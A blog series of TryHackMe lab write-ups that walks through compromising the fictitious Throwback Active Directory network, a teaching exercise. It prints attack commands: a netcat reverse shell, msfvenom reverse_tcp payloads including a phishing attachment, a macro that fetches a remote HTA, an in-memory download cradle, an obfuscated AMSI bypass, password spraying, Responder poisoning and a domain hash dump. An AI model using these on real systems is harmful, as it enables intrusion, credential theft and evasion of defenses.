For simplicity, I used RDP to try the credentials and they successfully give us a session on the domain controller.

Looking at the local administrators for the machine, we can see that our account is not one, but the user MercerH appears to be, which might be useful later.

A little more enumeration of our user’s folders reveals a document named “backup_notice.txt” in the Documents folder that has credentials for the backup account.

Given that in order for an account to successfully backup a server, it would need sufficient privileges to do so, we can assume the backup account likely has access to dump certain information from the domain controller. It might not be able to log in as an administrator, but we can try using another Impacket script called “secretsdump.py” to remotely dump the domain hashes using the backup credentials.

proxychains python3 /usr/share/doc/python3-impacket/examples/secretsdump.py backup:"TBH_Backup2348!"@10.200.14.117 -dc-ip 10.200.
14.117

And it successfully dumped the hashes for all users in the Throwback.local domain, which means we essentially own this domain now. For ease of use and so we don’t have to try and pass the hashes whenever we need them, I copied over just the NTLM portion of each user’s hash to try and crack with Hashcat. Most of the successful cracks were for passwords we already knew about, but “pikapikachu7” was the password for the user MercerH, who happens to be an administrator on the DC.

As my SSH is still being weird and won’t let me connect, RDP again it is. We can see that I’m able to successfully connect using mercerh’s credentials to the domain controller, which means we now have an interactive session with domain admin rights.

We could use the built-in Windows Server AD tools to poke around since we’re in an RDP session, but I prefer PowerView for this portion. I loaded it from my local machine into memory in the RDP session and checked for other domains in the forests, along with any domain trusts our current domain may have with them.

This output tells us there is a second domain named “corporate.local”, which we have a bidirectional trust with, and the main domain controller appears to have the hostname “CORP-DC01”.

We can do a few more enumeration searches for users and computers.

We get a list of users that seems to match the domain_users table we saw in the MySQL database and only two computers in the domain: CORP-DC01 and CORP-ADT01. A quick ping shows the names can be resolved and gives us the IPs of the machines.

Pivoting to Corporate.local domain

I tried to run crackmapexec against CORP-DC01 to verify if I could reach it, but it doesn’t appear that my current route through Throwback-PROD allows me to as it times out rather than just denying, so we’ll need to set up a new session in Metasploit and create a route going through Throwback-DC01 instead.

First, I created a new file with msfvenom to move over to my session on the DC.

msfvenom -p windows/meterpreter/reverse_tcp lhost=tun0 lport=9999 -f exe -o shell-dc.exe

After transferring the file over and running it, I have a new session in Metasploit for the DC.

I then went back to the autoroute module and used the “delete” cmd setting to remove the current route going through Throwback-PROD. There are some errors that show up, but the ending route command shows we have no current routes set.

Switching the command back to “autoadd” and changing the session to our new one of the DC, running it gives us similar errors, but also shows we now have a new route defined going through Throwback-DC01.

Checking crackmapexec again, we can see this time it successfully connects, but then gives us an explicit logon failure message, so our new route appears to be working.

As we have a bidirectional trust, we should be able to authenticate to the corporate.local DC using an account from the throwback.local domain, such as the one we’re currently using: mercerh. Crackmapexec failed above because it defaulted to using the corporate domain, but when specifying throwback.local, it successfully connects. It even gives the message “Pwn3d” at the end, indicating our user is an administrator.

I’ll end this post here for now and with the next one we’ll move into looking around the Corporate.local network. Here is the current state of the network and new machines we have owned.

Until next time again!

TryHackMe – Throwback Network (Part 3 – PROD and TIME)

Picking up where we left off, we were able to perform some domain recon from the Throwback-WS01 machine and confirm that there are 4 total computers that are part of the throwback.local domain:

  • Throwback-PROD
  • Throwback-MAIL
  • Throwback-TIME
  • Throwback-DC01

We knew about three of these already, but TIME was new to the list. However, the problem is we can only access PROD and MAIL with our current VPN connection due to the firewall configuration, but can include WS-01 as well if we send another phishing e-mail out to the users and setup a persistence mechanism on it if the executable is run again.

As sending multiple phishing messages to the users would start to seem suspicious in a real environment, we need to look around for other methods of gaining a reliable foothold. In a real corporate network, one of the easiest way of collecting credentials can be through abusing NBT-NS/LLMNR poisoning. If a client cannot resolve the name of a workstation or device through DNS it will fall back to name resolution via LLMNR (Link-Local Multicast Name Resolution) and NBT-NS (NetBIOS Name Service). The tool we’re going to use for this is called Responder. At a basic level, it will perform the two steps below:

  1. First, it will listen to multicast NR (Name Request) queries (LLMNR – UDP/5355, NBT-NS – UDP/137) and, under the right conditions, spoof a response – directing the victim to our attacker machine instead of the intended device.
  2. Once a victim tries to connect to our machine, Responder will exploit the connection to steal the user’s username and password hash.

To get started, we run Responder.py and provide the interface we want it to listen on. The settings for which type of poisoners/servers to use are controlled through the /usr/share/responder/Responder.conf file, but we’ll use the default configuration for now.

Once started, we can see it is listening on all three name resolution services, along with running fake servers on multiple protocols. After a few minutes, we get a hit from 10.200.14.219 (Throwback-PROD) with the NTLMv2 hash for the user PetersJ.

Now that we have a hash, we can try to crack it with Hashcat, but we need to find out which mode to use for this type of hash. A quick Google search for “hashcat example hashes” gives us their page with a list of every hash type they support, the mode number, and an example of what they look like. Searching for NTLMv2 shows us that is is mode 5600 and the example hash looks to be in the same format as the one we collected.

I tried just using the default rockyou.txt wordlist first, but it didn’t find anything, so I used the OneRuleToRuleThemAll rule list again and it found the password below: Throwback317.

hashcat.exe -a 0 -m 5600 ..\hash.txt ..\rockyou.txt -r rules/OneRuleToRuleThemAll.rule

Great, so we now have a set of supposedly valid credentials for Throwback-PROD, which is one of the three devices we can access from “outside” the network. Going back to our original nmap scan, we saw SSH was listening on 10.200.14.219, so that will be the easiest method of testing the credentials.

Looks like it works, so now we have easy access to Throwback-PROD. Unfortunately, the user account we connect with isn’t a local administrator this time, but there does seem to be a second account for PetersJ that is an admin (along with BlaireJ who we might be able to pass the hash for from WS-01 if needed).

We need to find a way to escalate our privileges on the machine to administrator before we can move any further. My tool of choice for enumerating this type of information is winPEAS, but SeatBelt is also a good choice, though I’ve found its output to be a bit lengthy. I moved to the AppData temp folder where we’ll have write permissions and downloaded the winPEAS.exe file from my local machine with a quick powershell command.

When run, winPEAS gives nice color-coded output (depending on the type of shell you have) and helps us identify misconfigured services, passwords stored in clear-text, or other common methods that can be used to escalate privileges.

One of the first interesting bits we find is stored autologon credentials for the user BlaireJ.

Trying to SSH in with those credentials now verifies they work.

As BlaireJ is a local administrator on PROD, we can go ahead and use this session to dump the rest of the credentials on the machine, but first I want to transfer the session to Metasploit for easier access to Mimikatz and so we can use it to pivot to the internal network later on.

First, I use msfvenom to create a file called “shell.exe” that, when run, will call back to a listener I will create in Metasploit.

Next, I downloaded the created file using powershell into the C:\windows\temp folder on PROD.

Lastly, I start a listener in Metasploit using the same payload as was used to create shell.exe and then run the file on the machine. It launches and we can see we successfully get a meterpreter shell back in the Metasploit console.

To emphasize the dangers of having access to a local admin and the ease of use Metasploit gives us, the screenshot below shows the one command it takes, ‘getsystem’, to go from our current user to NT Authority\SYSTEM if our user is already a local administrator.

Now that I have SYSTEM access, after migrating to a x64 process (our initial payload was only x86) I’m able to dump hashes for the local machine.

Checking for domain credentials using the kiwi module doesn’t show us anything we don’t already have. We get the domain NTLM hashes for BlaireJ and PetersJ, along with the plain-text password for BlaireJ, all of which we already have unfortunately.

I poked around the various user folders on the machine, but didn’t find anything too interesting. However, now that we have a session on PROD we can use it to pivot into the rest of the internal network. The easiest way to do this is to use Metasploit’s “autoroute” and “socks4a proxy server” modules.

To configure the route, we need to use the multi/manage/autoroute module, point it to the session we want to use, and the assign the subnet we route to route traffic for. In this case, we want any traffic destined for the 10.200.14.0/24 subnet to be routed through session 1, which is what the final ‘route’ command shows below.

After the route is configured, we need to use the Socks4a proxy server module to allow us to access the route outside of Metaploit. This module starts a proxy server on all port 1080 for all interfaces on our local machine.

Lastly, we add the line below to our /etc/proxychains.conf file to configure the type of proxy to use, the address to point it to, and the port to connect over.

With all of these steps done, we can now use the proxychains tool to force certain traffic through our Metasploit session, allowing us access to any devices the Throwback-PROD machine has access to.

If we test nmap against port 445 of Throwback-WS01, we can see our first result comes back as filtered, indicating there’s a firewall blocking our scan. When we add proxychains to the beginning of the command and add the -sT flag for a full connect scan (due to how scanning through a proxy works), the port comes back as being open.

Normal Nmap
--------------------
nmap -p 445 10.200.14.222 -Pn -n

Nmap with Proxychains
--------------------
proxychains nmap -sT -p 445 10.200.14.222 -Pn -n

Perfect, now we can access the rest of the devices in the throwback.local domain. Let’s run a quick nmap scan against the two we haven’t been able to look at yet: Throwback-TIME and Throwback-DC01. The scan takes some time to complete, but we can already see that it seems to be working and has identified a few common ports open on both machines.

As they both appear to be listening on port 80 (HTTP) and the entire scan will take a while, we should start checking out the web servers. However, we run into a problem when trying to access the internal network via a web browser in that it is not going through the proxy we have configured. We can fix this by configuring a proxy in the browser itself. In my case, I use a Firefox add-on called FoxyProxy that lets you configure multiple proxies and switch between them easily. In the configuration I define this one as a SOCKS4 to match what is being used in Metasploit and point it to the same IP and port we use with proxychains.

Next, I just switch to the “Proxychains” choice I just created to enable that proxy. Now any website I visit will go through this proxy server as well.

When we try visiting 10.200.14.176 in the browser now we get a login page for what appears to be a timekeeping web application.

Unfortunately, when we try using the credentials we have already found for BlaireJ or PetersJ, neither work, so this system doesn’t appear to be using domain credentials. If we remember back to the e-mails we found on the webmail portal earlier, there was a message to MurphyF for a password reset that used an address for timekeep.throwback.local.

As we seem to have found the server hosting that site now, we can try using the URL to reset the user’s password. In this case, I will be using the URL below, which should set MurphyF’s password to the word ‘password’.

  • 10.200.14.176/dev/passwordreset.php?user=murphyf&password=password

When submitting the request, we get a page saying the password has been successfully updated along with a flag.

Going back to the login page, we’re now able to login to the site.

The Help & Support option doesn’t do anything, but “Upload time Card” takes us to another page where it seems to want a user to upload an Excel document named “Timesheet.xlsm”.

My first thought was to try uploading a PHP web shell file, but it gets rejected as the site only seems to accept XLSM files.

Since it doesn’t seem like there’s a way around the file type restriction (I didn’t try too hard, so I’m not positive there isn’t), let’s try another tactic. As this network has simulated user behavior in other parts, maybe there is some here as well. Let’s try making a malicious Excel document that will call back to our machine to give us a reverse shell.

First, I’m going to use the ‘hta_server’ module in Metasploit to create a malicious HTA (HTML Application) file and host it for us. We set the correct listening interface for the server and payload then run it to get the URL for the malicious file. This module also starts a Metasploit listener, so we don’t have to worry about starting one of those separately.

Now, we move over to a new Excel document named Timesheet.xlsm (to match what the website expects and add a macro. For reference, I did this in Excel, but you may be able to do something similar in free products like OpenOffice or LibreOffce. I’ve always had problems working with macros that work in both products, but I’m sure there’s a way.

First off we open the document, go to the Developer tab, and click the ‘Macros’ button. If the Developer tab isn’t visible, you may need to enable it first.

Next, we create a new module in the VBA editor to insert our malicious code into. I’m using something basic that just runs a shell command and tries to execute a remote HTA file. The “NotMalicious” function in the code below defines the code to be run when the function is called and “Auto_Open()” defines which functions should be called automatically when the document opens. In our case, we only have one function that will use mshta.exe to try and execute the HTA file being hosted in Metasploit.

mshta.exe http://10.50.12.12:8080/<Metasploit URL>

With the document created, I went back to the web site, uploaded our malicious Timesheet.xlsm, and this time it appears to have worked successfully. The message even says someone will review the timesheet soon, so we just need to wait for someone to open it.

After a minute or so we got a connection back from 10.200.14.176 (Throwback-TIME) and a shell as the Administrator user was opened.

Using the same ‘getsystem’ command as earlier to escalate our privileges to SYSTEM and then migrating to a x64 process, we can now dump the hashes from this machine as well. These hashes look mostly standard, except for the Timekeeper account, which appears to be local to this machine.

I’m going to wrap this post up here for now. In the next one we’ll poke around Throwback-TIME a little more and then move on to taking over the domain controller.

Here’s an updated network map of which devices we currently own and what else we can see.

Until next time!

TryHackMe – ThrowBack Network (Part 2 – MAIL and WS-01)

At the end of the last post we had just used Hydra to spray a list of common passwords against the usernames found on the Throwback-MAIL webmail portal. As a quick recap, below are the results.

That leaves us with this list of credentials collected so far.

An easy next step will be trying these credentials against the machines we already know about. I used the tool CrackMapExec for this to easily try authenticating with SMB to Throwback-PROD (10.200.14.219). This spray shows us the only credentials that appear to work on PROD are for the user HumphreyW.

However, being able to authenticate via SMB doesn’t necessarily mean we’ll be able to get a shell on the machine. If we use CrackMapExec again, but this time with the ‘winrm’ flag instead of SMB it will check if our users is allowed to connect via PowerShell Remoting. Unfortunately, that comes back with no hits, so it looks like HumphreyW can only use SMB for now. Let’s look into what he might have access to.

Another useful module in CME gives us the ability to check what shares a user with valid credentials has access to. As we can see in the image below, HumphreyW has read access to a non-default share called “Users”.

Using smbmap to recursively check the contents of the share shows us what appears to be the Users directory in Windows, but the only user who seems to have a profile is HumphreyW.

Normally I would use the tool smbclient to connect to the share, but for some reason that wouldn’t work for me. Instead I just mounted the share to my local machine and sorted through the contents there.

mount -t cifs -o username=humphreyw,password=securitycenter //10.200.14.219/Users /mnt/PROD-Users

This lets me go to my /mnt/PROD-Users folder and view HumphreyW’s user folder directly. Once I’m in there, one thing in particular stands out: the .ssh folder where SSH keys are stored. Moving in to that shows an id_rsa file, which is the private key portion of an SSH key-pair and what is needed to connect as a user via SSH.

Getting the contents of the file shows it does appear to be a valid key, so I copied it into a file to use and changed the permissions to what SSH expects (chmod 600 <key-file>).

However, when I try using the file as my private key, it still prompts me for a password and doesn’t accept the one found for this user (securitycenter). I was a little confused by this at first, but when looking at verbose output for the connection, it looks like the server is just not accepting my key and defaulting back to password authentication. I’m not sure if this was something I messed up or if the server is configured to only allow specific users (not this one) to connect via SSH. Either way, moving on to other avenues of attack.

Back to Throwback-MAIL (10.200.x.232)

Our next step is going to be to try and log in to the webmail portal with each set of credentials to see if any of them have anything interesting. Most of the inboxes are empty and prompt for initial profile setup when logging in, indicating they haven’t been used at all. For example, the credentials for HumphreyW give the screen below.

When logging in as MurphyF we see the user has one message for a “Password Reset Notification” that contains a link that can be used to reset the user’s password.

For now, the link doesn’t work when clicking on it because we don’t know what IP timekeep.throwback.local resolves to, but I saved it for reference later.

The user DaviesJ has two messages when logged in, one of which appears to be testing whether an executable file is able to be sent as an attachment (it seems to be allowed).

The fact that .exe files are allowed opens up a possibility for us to send a phishing message using one of the accounts we have access to to try and trick a user into running the attached program. Obviously there are not real users in this network, but the description of what to expect in the challenges mentioned phishing, so it’s worth a shot.

First up will be generating a malicious EXE that will call back to our machine, and for that we’ll use msfvenom. The command below will generate an executable named “Cleaner.exe” which, when run, will automatically try to connect back to our VPN IP on port 443. The name Cleaner.exe is aimed at making it appear more legitimate when paired with the phishing e-mail we’re going to create. Again, this part isn’t necessary for this lab, but it’s good practice for a real-world situation where you need to convince a user to do something.

msfvenom -p windows/meterpreter/reverse_tcp lhost=tun0 lport=443 -f exe -o Cleaner.exe

Next, we start a listener in Metasploit using the same configuration to catch the connection when the file is executed.

With the listener setup, now we just need to compose the message. Below is a somewhat believable message that would likely cause some employees to run the attachment without a second though. The file we created is attached and I added every e-mail address from the address back to the recipients, so now we just hit send and wait to see what happens.

Throwback-WS01

After a minute or so we see Metasploit sending the payload to 10.200.14.222 and opening a Meterpreter session. Looking at the details of the sessions shows we have a session on the machine THROWBACK-WS01 as the user BlaireJ.

One thing to note before moving forward is that this machine was not on our initial list of devices in the first nmap scan even though it’s in the same subnet as the others. This likely means it is sitting behind the firewall and we can’t access it without pivoting from another machine. I’ll go more into this and how we’ll use it later.

I moved into the session and started a shell to run a few quick recon commands on the workstation. It looks like the user BlaireJ is a local administrator on the machine, which means we should be able to escalate to NT Authority/SYSTEM easily enough by either using meterpreter’s built-in ‘getsystem’ command or possibly just by migrating to a process running as SYSTEM.

After listing available processes, I migrated from our current process (Cleaner.exe) to one of the running svchost.exe processes. With regular user rights, we wouldn’t be able to do this, but as our user is an administrator it allows us to inject into any process, even if it is running as SYSTEM, which then makes our effective permissions that of SYSTEM.

With SYSTEM privileges, we can now run ‘hashdump’ to dump the hashes of all local accounts from the SAM database.

To be sure we don’t miss any domain credentials that might be in LSASS instead of the SAM database, we can also use the kiwi module in Metasploit, which will give us access to various Mimikatz commands. Below is the output from running the ‘creds_all’ command, which prints any credentials that are found. However, in this case it looks like all we have is the same NTLM hash we already found for BlaireJ and the machine account.

Now we get to try and crack BlaireJ’s password hash. For me, that means switching back to my Windows Host machine to run hashcat because trying to crack passwords in a VM is a bad idea and doesn’t work very well.

hashcat.exe -a 0 -m 1000 ..\hash.txt ..\rockyou.txt

-a specifies the attack mode (0 = dictionary)
-m specifies the hash mode (1000 is for NTLM)

I pasted the NTLM hash for BlaireJ from above (c374ecb7c2ccac1df3a82bce4f80bb5b) into the file hash.txt and used the well-known dictionary rockyou.txt to try and crack it. Unfortunately, I wasn’t able to crack it, even when adding the rule file “OneRuleToRuleThemAll” for extra permutations of the passwords.

We can still save the hash for a possible pass-the-hash attack later, but we also need to do a little more recon on the machine. Using the ARP table and ipconfig we idenfity another IP in this subnet that seems to be the Domain Controller – 10.200.14.117 or THROWBACK-DC01.

There also seem to be quite a few user profiles on this machine.

Apart from the user and root flags in two different profiles, I didn’t find anything of interest in the user directories.

As this machine appears to be part of the domain and linked to the domain controller, we can also use it to get more information about users/computers in the domain itself, such as users, computers, and trusts.

To make domain recon a little easier, I’m going to use the script PowerView.ps1, I just need to load it from my local machine into the powershell session open in metasploit. I hosted the file with a python web server and used the command below to load the contents of the file directly into memory instead of having to save it to disk. However, as we can see by the next screenshot, it successfully reached out to my machine to get the file, but was blocked by AMSI because of the content in the file.

IEX (iwr http://10.50.12.12/PowerView.ps1 -UseBasicParsing)

There are a few things we could do to get around this, such as removing comments and changing function names in the script itself, but the easier is just to disable AMSI completely in our current session. The command below essentially tells AMSI it doesn’t need to perform anymore checks in our current PowerShell session.

Attacker Version
------------------------
sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( GeT-VariaBle ( "1Q2U" +"zX" ) -VaL )."AssEmbly"."GETTYPe"(( "{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Management.','utomation.','s','System' ) )."getfiElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{3}" -f 'Stat','i','NonPubli','c','c,' ))."sETVaLUE"( ${nULl},${tRuE} )

Normal Version
------------------------
[Ref].Assembly.GetType(‘System.Management.Automation.AmsiUtils’).GetField(‘amsiInitFailed’,’NonPublic,Static’).SetValue($null,$true)

After pasting this in and running the previous command again we see it successfully gets the script again, but this time doesn’t give any errors, indicating it loaded the script successfully.

Now that PowerView is loaded, we can start enumerating.

Get all user objects in the specific domain and only print the AD username
-------------------------------------------------------------------
get-netuser -domain throwback.local -domaincontroller 10.200.14.117 | select samaccountname
Get all computer objects in the specific domain
-------------------------------------------------------------------
get-netcomputer -domain throwback.local -domaincontroller 10.200.14.117

This list of computer objects shows 3 devices we already knew about, but one we haven’t seen yet: THROWBACK-TIME. This might be related to the timekeep.throwback.local site we saw in an e-mail earlier, so we’ll need to keep note of this. A quick nslookup gives us the IP for this newmachine as 10.200.14.176.

Get all domain trusts
----------------------------------------------------------------
Get-NetDomainTrust -domain throwback.local -domaincontroller 10.200.14.117

This last one specifically shows us our current domain has a trust relationship with a second domain, corporate.local. The current goal is still to get access to the domain controller in our domain, but after that we might be able to pivot into corporate.local.

There’s plenty more to do, but I think this is a good place to stop for this post. An updated network map shows which devices we have identified and the green lightning bolts mark the machines we have owned.

To be continued again!

TryHackMe – Throwback Network (Part 1 – FW01 and MAIL)

Overview

It’s been a while since I’ve done any actual write-ups, so I figured it’s time to get back to it. I’ve been working through the Throwback Network from TryHackMe, which is a an entire (fictitious) virtual network designed to be compromised as as means of practicing techniques that can be used in similar, real-world enterprise environments. TryHackMe’s description is below, along with the topics that are covered.

Throwback is an Active Directory (AD) lab that teaches the fundamentals and core concepts of attacking a Windows network. The network simulates a realistic corporate environment that has several attack vectors you would expect to find in today’s organizations.

https://blog.tryhackme.com/introducing-networks/
  • Phishing and OSINT
  • Lateral Movement
  • Kerberos Abuse
  • Malicious Macros
  • Active Directory Enumeration & Exploitation
  • Attacking Mail Servers
  • Firewall Pivoting
  • Utilizing C2 Frameworks
  • Abusing Cross-Domain Trusts

For those familiar with it, it is a similar concept to the ProLabs offered by HackTheBox.

This GIF shows the layout of the network we’re given to start with and changes over time based on flags you submit, indicating which machines have been compromised and which you should now have access to.

Introducing TryHackMe Networks

I won’t be covering how to find every single flag needed as my goal will be more about showing how I took over the network, though some flags will end up in screenshots as they’re part of the same steps I’ll follow.

Now that’s out of the way, let’s get started.

Forewarning, the write-up for the entire network will likely end up spanning 5 or 6 posts given the amount of information to cover.

Initial Enumeration

Once my OpenVPN config file was downloaded and started up, I verified I was connected and can see I was given the IP 10.50.12.12.

My network diagram matched the GIF above, except the third octet of the target network was .14, so the prefix for the machines was 10.200.14.x. Since I forgot to take screenshots of the diagram along the way, I’ll be using the final version and just black out any machines we can’t see with our current access to simulate what it would have looked like.

We can see in my image above that there are only three systems that should be visible to our attacking machine to begin with and we can confirm this by running an nmap scan against the 10.200.14.0/24 range.

Nmap actually shows us 4 hosts as being up, but as far as I can tell 10.200.14.240 isn’t intended to be a target and isn’t used (from our perspective) in the network, so that leaves us with the 3 we expected:

  • 10.200.14.138 – Seemingly Linux server running SSH and and a web server
  • 10.200.14.219 – Window device running standard services, including a web server and SSH (not standard for Windows)
  • 10.200.14.232 – Linux server running a web server and e-mail services (IMAP)

Throwback-FW01 (10.200.x.138)

I started further nmap scans to run default scripts for each of the machines found and decided to check out the various web servers to see what is hosted on each while the scan runs. Starting at the top of the list, we immediately get an interesting find in the form of a pfsense login page.

This isn’t totally unexpected given the diagram showed this IP as being the firewall for the network, but surely the administrators would have changed the default credentials of admin:pfsense.

Looks like no. Those credentials worked and we’re now logged into the pfsense console as the administrator, which should offer a few possibilities of ways to pivot to other machines. One of note that pfsense provides is a command prompt on the underlying server through the “Diagnostics” tab.

Testing the command prompt to check the ID of the user we’re running as shows pfsense is running as the root user.

Now all we have to do is put together a command that will create a reverse shell back to our machine from the pfsense server. My go-to reverse shell involves using named pipes and netcat, especially since pfsense usually runs on FreeBSD, which doesn’t have /bin/bash by default.

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <attacker ip> <listening port> >/tmp/f

When starting a listener on netcat and running the above command through pfsense, we can see that I get a connection back and a shell as the root user on THROWBACK-FW01.

Poking around on the server doesn’t reveal too much of interest until we get to the /var/log directory, where we find two things that stand out: flag.txt and login.log.

Flag.txt is just one of the many flags hidden around the network that you put into the TryHackMe website to show you completed it, so we’ll skip what is in each of those when they’re found. However, login.log is also interesting as that is not a default file in Linux. Checking the contents reveals a username and what appears to be a hashed password.

At first glance it appears to be an MD5 hash, but we can verify that by checking its length, as MD5 hashes are 32 characters long.

This check shows the length matches up with what we though, so let’s see if we can crack it easily using an online cracker like CrackStation. We get a hit for the hash as the password “securitycenter” and the type NTLM.

So we weren’t quite right about the type of hash, but now we have what appear to be a set of valid credentials for the user HumphreyW. We haven’t found anywhere to use them yet, but I just put them in a file for now to keep track of for later.

There wasn’t much else to find on FW01 for now. It would usually be worth getting any password hashes from /etc/shadow (or /etc/master.passwd in FreeBSD), but in this case I wasn’t able to crack any of them. Below is the content for reference and I just saved them for later in case the users are seen again.

Anyway, I didn’t find anything else useful on this server, so on to the next.

Throwback-PROD (10.200.x.219)

Moving to the next machine from our Nmap results, 10.200.14.219 appears to be a Windows server with some standard services running (SMB, RDP, etc.) along with SSH and a web server.

The first thing I tried was using the credentials for HumphreyW to SSH or RDP into the machine, but they came back as incorrect so I saved them for somewhere else in the network.

Moving on the web server running shows what appears to be the home page for the fictitious Throwback Hacks company we’re performing our “test” against.

There isn’t much of interest on the page apart from a few names of employees and a contact form that gives an e-mail address for the company. It doesn’t help much at the moment, but it at least shows us how the domain is formatted in the e-mail address and provides a potential phishing target for later.

Still not much to go on here. On to checking out the other device we could see from our Nmap scan, the mail server.

Throwback-MAIL (10.200.x.232)

Going back to our nmap output from earlier, this server was listening on SSH, HTTP, and 2 ports for IMAP. From the IMAP service running, we can infer it’s potentially being used for e-mail, but let’s check out the web site to see what’s running there first.

Now we’re getting somewhere interesting. The web server appears to be hosting the company’s webmail page and there are even credentials for a guest user on the front page. Trying the credentials shows they do work and we are successfully logged into an instance of SquirrelMail, which is just a free PHP-based web e-mail client.

The welcome “Welcome” message in the inbox doesn’t seem to give anything useful, apart from one of the flags.

However, more of interest to us is that we can view the company’s address book, giving us a nice list of employees, usernames, and their associated e-mail addresses.

Using the address book, we’re able to put together a nice list of users that we can use for password spraying against either Throwback-PROD or the mail server. One important aspect that we don’t know yet is what the password policy is for the domain and whether there is a lockout enforced after too many incorrect attempts. To try and work around that we can try to brute force logins to the mail server instead of the Windows server as SquirrelMail by default uses IMAP authentication and we can hope the administrator didn’t change it to check against Active Directory.

The second part of the password spray is the list of passwords to try. Below is the list I used, which uses extremely common passwords, along with credentials we’ve already discovered elsewhere in the network.

I used Hydra to perform the actual brute force attempts, but the command needs some additional information before it will work correctly. We need to see what the login request looks like when it is submitted. After intercepting the request with Burp Suite, we can see the login form sends a POST request to /src/redirect.php and we can also identify the parameters it uses to pass the username and password.

With this knowledge, we can put together the Hydra command we’ll need, inputting the URL and parameters from above, along with an error message to identify when the credentials don’t work.

hydra -L mail-users -P passwords 10.200.14.232 http-post-form "/src/redirect.php:login_username=^USER^&secretkey=^PASS^:Unknown user or password incorrect"

Hydra finished after a few minutes and gave us six hits for successful username/password combinations, including one we already had for HumphreyW.

At this point we can try the credentials on the mail server to see if there are any interesting e-mails or check them against Throwback-PROD to try for a shell on another machine. However, I’m going to end this post for now because it feels like it’s getting pretty long.

To be continued in part 2!

TryHackMe – Overpass

It’s been a while, but I’m back with another video walk-through of the “Overpass” machine from TryHackMe.com. This was an interesting machine that covers some of the fundamentals such as inspecting source code for web pages, tinkering with cookies, and important things to enumerate on Linux machines (i.e. cron jobs and file permissions).

I also made another Python script for fun that solves the entire machine, including printing both flags without any input required. I would recommend actually working through the box yourself before using it as you won’t learn anything using this, but it was fun to make nonetheless.

https://github.com/imflikk/tryhackme_solution_scripts/blob/master/overpass.py

TryHackMe – dogcat

Another TryHackMe machine today, this one is called dogcat for the website which is the main focus of all activities. Like my last post, no lengthy write-up for this one either, but instead another video walkthrough.

This machine focuses on a website with an LFI (Local File Inclusion) vulnerability which, through some directory traversal, allows reading of system files. Combining this vulnerability with log poisoning in the Apache web logs, we’re able to get code execution on the web server. From there, there are some hints that it is a docker container and we have to escalate privileges then gain access to the host machine running the container.

And for a little more fun (or for anyone who wants to try the machine, but not work through it themselves) I wrote a script that solves most of it automatically and sends a reverse shell back to the user. Privilege escalation and gathering flags still needs to be done manually.

https://github.com/imflikk/tryhackme_solution_scripts/blob/master/dogcat.py

TryHackMe – Attacktive Directory

I’m mixing it up this time and did a recording of the machine rather than a written version. It took a little more preparation, but was helpful to me personally because I had to learn more about certain things to be able to explain it correctly in the video.

For a quick lead in, this machine is set up as a domain controller running Kerberos, which is configured in a way that allows us to abuse some of its functionality to get a hash we can crack. With that cracked password, we’re able to find credentials for a backup user that has access to the NTDS.dit file and allows us to dump the secrets from the DC, including all domain users’ password hashes. This dump gives us the administrator hash which can be used in a pass-the-hash attack to get an elevated shell on the machine.